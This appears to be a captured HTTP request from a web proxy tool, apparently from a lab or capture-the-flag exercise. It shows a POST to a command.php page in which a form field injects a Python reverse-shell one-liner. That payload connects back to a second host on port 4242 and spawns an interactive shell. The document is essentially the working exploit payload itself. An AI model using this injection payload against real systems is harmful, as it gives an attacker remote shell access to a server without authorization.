 Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.122.188
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.122.188/command.php
Cookie: PHPSESSID=phj154vn9mh4ej51us4nck3e61
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 248
radio=python+-c+'import+socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("192.168.122.187",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
&submit=Run